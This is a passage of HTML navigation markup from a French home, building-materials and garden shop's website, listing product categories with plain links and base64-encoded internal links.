                                            <a href="https://www.la-maison-naturelle.com/3132-pare-vapeur">Pare-vapeur </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/3043-ecran-sous-toiture">Écran sous toiture </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/3071-pare-pluie">Pare-pluie </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/3135-adhesifs">Adhésifs - Colles </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/3245-membrane-anti-poussiere-et-ou-sous-dalle">Membrane anti poussière et/ou sous dalle </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/5530-membrane-de-fondation">Membrane de fondation </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/3131-frein-vapeur-membrane-adhesif-interieur">Frein vapeur </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/4331-bande-d-arase">Bande d&#039;arase </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/5535-closoir-toiture">Closoir Toiture </a>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <a href="https://www.la-maison-naturelle.com/4869-bricolage"> Bricolage </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/4870-maconnerie">Maçonnerie </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/4878-mastic-et-joint">Mastics &amp; joints </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/4884-abrasifs">Abrasifs </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/4885-preparation-murs">Préparation murs </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/4896-preparation-des-sols">Préparation des sols </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/4907-mousses-expansives">Mousses expansives </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/4908-adhesifs">Adhésifs </a>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <a href="https://www.la-maison-naturelle.com/5261-peinture"> Peinture </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/3025-peinture-batiment-finition">Peintures intérieures </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/3123-peinture-facade">Peintures extérieures </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/3033-peinture-bois-et-lasure">Produits pour bois </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/3092-laque">Laques </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/3094-peinture-a-effet">Effets décos </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/3208-respect-de-l-environnement">Peinture naturelle </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/3096-peinture-pour-metal">Peinture pour métal </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/3049-preparation-et-impression">Sous-couche peinture </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/3097-produits-pour-sol">Produits pour sol </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/3122-peintures-industrielles">Peintures techniques </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/3125-enduits-de-finition">Enduits </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/3252-outillage">Outillage </a>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <a href="https://www.la-maison-naturelle.com/3037-revetement"> Revêtement sols </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/3115-sols-souples">Sols pvc </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/3116-parquets">Parquets </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/3117-gazon-synthetique">Gazons synthétiques </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/4941-stratifies">Stratifiés </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/4944-sous-couches">Sous-couches </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/4945-accessoires">Accessoires </a>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <a href="https://www.la-maison-naturelle.com/3206-panneau-de-construction"> Panneau de construction </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/3230-panneaux-de-construction-bois">Panneaux de construction bois </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/4591-plaque-de-platre">Plaque de plâtre </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/3237-plaque-de-sols">Plaque de sols </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/3243-accessoires-de-pose-panneau-construction">Accessoires de pose </a>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <a href="https://www.la-maison-naturelle.com/4663-electricite"> Électricité </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/4664-materiel-electrique">Matériel électrique </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/4692-interrupteurs-et-prises-electriques">Interrupteurs et prises électriques </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/4714-cables-gaines-et-conduits">Câbles, gaines et conduits </a>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <a href="https://www.la-maison-naturelle.com/5413-menuiserie"> Menuiserie </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/5414-marquise">Marquise </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/5415-escaliers">Escaliers </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/5416-garde-corps">Garde corps </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/5417-portail">Portail </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/5419-porte-de-placard">Porte </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/5420-main-courrante">Main courrante </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/5461-pergolas">Pergolas </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/5284-chalet-de-jardin">Chalet de jardin </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/5285-carport">Carport </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/5283-abri-de-jardin">Abri de jardin </a>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <a href="https://www.la-maison-naturelle.com/5274-outillages-et-quincaillerie"> Outillages et Quincaillerie </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/3051-outillage-et-protection-individuelle">Outillage et protection </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/3676-22679-colle-et-adhesif">Adhésif et colle </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/4877-droguerie">Droguerie </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/4906-calfeutrages">Calfeutrages </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/913-toile-moustiquaire-metallique-pvc">Toile moustiquaire </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/5312-materiel-pour-isolation">Matériel pour isolation </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/5315-quincallerie">Quincallerie </a>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <a href="https://www.la-maison-naturelle.com/3012-isolants-thermiques"> Materiaux isolants </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/5028-steico-flex-036">Steico flex 036 </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/5030-isonat-flex-55">Isonat Flex 55 L580mm </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/4371-liege-en-rouleau">Liège en rouleau </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/4373-isolant-biofib-trio">Isolant Biofib Trio </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/4365-plaque-de-liege-expanse">Plaque de liège expansé </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/3004-ouate-de-cellulose">Ouate de cellulose </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/3003-laine-de-bois">Laine de bois </a>
                                    </li>
                                                                                        </ul>
        </div>
                                                </div>
                </div>
            </div>
            </li>
                                                                                                    <li aria-haspopup="true"><a href="https://www.la-maison-naturelle.com/5266-amenagement-du-jardin" class="navtext"><span>Jardin &amp; terrasse</span><i class="arrow-down"></i></a>
                    <div class="wsmegamenu clearfix">
                <div class="container">
                    <div class="row">
                                                                    <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <span class='obs-heading' target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI3OC1jdWlzaW5lLWV4dGVyaWV1cmU="> Cuisine extérieure
                        </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMjY1LWdyaWxsZS1wb3VyLWJhcmJlY3Vl">Grille pour barbecue </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI3OS1jdWlzaW5lLWQtZXRl">Cuisine d&#039;été </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMjY2LWFjY2Vzc29pcmVzLXBvdXItYmFyYmVjdWU=">Accessoires pour barbecue </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMjk4LWJhcmJlY3VlLWEtY2hhcmJvbg==">Barbecue </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI1NS1jaGF1ZmZlLXRlcnJhc3NlLWV0LWJyYXNlcm8=">Brasero </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI4MC1wbGFuY2hh">Plancha </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI4MS1jaGF1ZHJvbg==">Chaudron et marmite </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzk3LXBvZWxlLWEtbWFycm9ucy1tYXJtaXRlcy1ldC1zdXBwb3J0cw==">Poêle à marrons </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQzMi1jdWlzc29uLXBhZWxsYQ==">Cuisson Paëlla </span>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <span class='obs-heading' target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI4Mi1hbWVuYWdlbWVudC1kdS1qYXJkaW4="> Aménagement du jardin
                        </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI4My1hYnJpLWRlLWphcmRpbg==">Abri de jardin </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI4NC1jaGFsZXQtZGUtamFyZGlu">Chalet de jardin </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI4NS1jYXJwb3J0">Carport </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI5MS1wZXJnb2xhLWJvaXM=">Pergola bois </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzE0LXBpZWQtZGUtcGFyYXNvbC1lbi1wbGFzdGlxdWU=">Parasol </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI5Mi12b2lsZS1kLW9tYnJhZ2U=">Voile d&#039;ombrage </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzIyLXRvbm5lbGxlcy1ldC1wYXJhc29scy1kZS1qYXJkaW4=">Tonnelle </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI4Ny1tb2JpbGllci1kZS1qYXJkaW4=">Mobilier de jardin </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI4OC1jaGF1ZmZhZ2UtZXh0ZXJpZXVy">Chauffage extérieur </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzIwLWhhbWFjcy1ldC1zdXBwb3J0cw==">Hamac </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI5MC1sdW1pbmFpcmVzLWRlLWphcmRpbg==">Luminaires de jardin </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI5My1jbG90dXJlLWRlLWphcmRpbg==">Clôture de jardin </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQzMS1ob3Vzc2UtZXQtaGl2ZXJuYWdl">Housse et hivernage </span>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <span class='obs-heading' target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI3NS1kZWNvcmF0aW9uLWV4dGVyaWV1cmU="> Décoration extérieure
                        </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMy1yYXlvbi1tZXRlbw==">Thermomètre extérieur </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMTYxLWJvcmR1cmVzLWRlLWphcmRpbg==">Bordures de jardin </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMjY3LWNhZHJhbnMtc29sYWlyZXMtZW4tcGllcnJlLXJlY29uc3RpdHVlZQ==">Cadrans solaires </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTc3LW11cnMtdmVnZXRhdXgtZXQtdHJlaWxsaXM=">Murs Végétaux et Treillis </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzE5LWdpcm91ZXR0ZXM=">Girouettes </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNDE0LWJyb3VldHRlLWRlLWphcmRpbmFnZS1lbi1ib2lzLWRlLWZhYnJpY2F0aW9uLWFydGlzYW5hbGU=">Brouette de jardin en bois </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNjUxLWRlY29yYXRpb25zLWEtcGxhbnRlcg==">Décorations à planter </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNjU5LWRlY29yYXRpb25zLW11cmFsZXM=">Décorations murales </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI3Ny1mb250YWluZS1kZS1qYXJkaW4=">Fontaine de jardin </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTMzMC1mbGFtYmVhdXg=">Flambeaux </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM4NS10YXBpcy1kLWV4dGVyaWV1cg==">Tapis d&#039;extérieur </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQ3OS1nYWxldHM=">Galets </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQ4MS1zdGF0dWUtZGUtamFyZGlu">Statue de jardin </span>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <span class='obs-heading' target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMjkzLWphcmRpbmVy"> Jardinage
                        </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNC1vdXRpbHMtZGUtamFyZGlu">Matériel de jardinage </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMjM3LWFycm9zZXI=">Matériel d&#039;arrosage </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vLQ=="> </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNjQwLWNvbXBvc3RldXI=">Composteur </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMjU4LWxlcy1wb3RzLWV0LWphcmRpbmllcmVz">Pots, Balconnières et Jardinières </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNjUwLXBhaWxsYWdl">Paillage </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMTAtdGFpbGxlLWVsYWdhZ2U=">Taille &amp; élagage </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzI2LWVxdWlwZW1lbnQtcHJvdGVjdGlvbg==">Equipement &amp; Protection </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzM1LWN1ZWlsbGV0dGUtcmVjb2x0ZQ==">Cueillette &amp; Récolte </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNy1yYXlvbi1idWNoZXJvbmFnZQ==">Bûcheronnage </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vOC1yYXlvbi1ib25zYWk=">Bonsaï </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzMxLWFjY2Vzc29pcmVz">Accessoires </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM4Ni1tZXVibGUtZGUtamFyZGluYWdl">Meuble de jardinage </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQyNi1wb3RhZ2Vy">Potager </span>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <span class='obs-heading' target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzI5LWFuaW1hbGVyaWU="> Animalerie
                        </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTMzNy1hbmltYXV4LWR1LWphcmRpbg==">Animaux du jardin </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTMzOC1iYXNzZS1jb3Vy">Basse-cour </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTMzOS1jaGF0">Chat </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM0MC1uaWNoZS1jaGllbg==">Niche Chien </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM0MS1ydWNoZQ==">Ruche </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM0Mi1pbnNlY3Rl">Insecte </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM0My1vaXNlYXU=">Oiseau </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM0NC1yb25nZXVycw==">Rongeurs </span>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <span class='obs-heading' target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNS1yYXlvbi1lbmZhbnRz"> Jeux de plein air
                        </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTMxNy1qYXJkaW5hZ2UtcG91ci1lbmZhbnQ=">Jardinage pour enfant </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTMyMy1qZXV4LWRlLXBsZWluLWFpcg==">Jeux de plein air </span>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <span class='obs-heading' target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTMxNi1kZXRlbnRlLWV0LWxvaXNpcg=="> Détente et loisir
                        </span>
                                    </li>
                                                            </ul>
        </div>
                                                </div>
                </div>
            </div>
            </li>
                                                                                                    <li aria-haspopup="true"><a href="https://www.la-maison-naturelle.com/5267-interieur-et-decoration" class="navtext"><span>Intérieur &amp; décoration</span><i class="arrow-down"></i></a>
                    <div class="wsmegamenu clearfix">
                <div class="container">
                    <div class="row">
                                                                    <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <span class='obs-heading' target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMjk2LWNoZW1pbmVl"> Accessoires Cheminée
                        </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzU4LWdyaWxsZXMtZXQtc3VwcG9ydHMtcG91ci1jaGVtaW5lZQ==">Grilles et supports </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzY5LWNoZW5ldHMtcG91ci1jaGVtaW5lZQ==">Chenets </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzcwLXNlcnZpdGV1ci1wb3VyLWNoZW1pbmVl">Serviteur </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzkxLWdyaWxsZS1wb3J0ZS1idWNoZXMtcG91ci1jaGVtaW5lZQ==">Porte bûches </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzkyLXBhcmUtZmV1LWRlLWNoZW1pbmVl">Pare-feu </span>
                                    </li>
                                                                                                            <li>
